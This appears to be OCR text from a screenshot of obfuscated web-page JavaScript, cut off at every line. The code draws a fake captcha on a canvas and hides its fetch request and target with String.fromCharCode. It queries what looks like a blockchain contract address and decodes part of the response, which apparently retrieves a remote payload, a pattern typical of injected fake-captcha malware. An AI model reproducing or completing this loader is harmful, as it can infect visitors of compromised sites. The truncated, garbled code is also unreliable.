
77688824ea7ffa180747221d90c29d5a
Updated:
2026-03-29
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod